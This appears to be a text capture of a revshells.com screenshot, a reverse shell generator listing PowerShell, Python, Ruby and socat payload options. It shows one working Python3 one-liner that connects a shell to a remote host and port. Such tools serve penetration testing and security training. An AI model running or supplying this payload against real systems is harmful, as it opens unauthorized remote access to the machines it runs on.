 revshells.com
Copy
Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
export RHOST="127.0.0.1";export RPORT=4010;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT
"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
Shell sh Encoding None
Raw Copy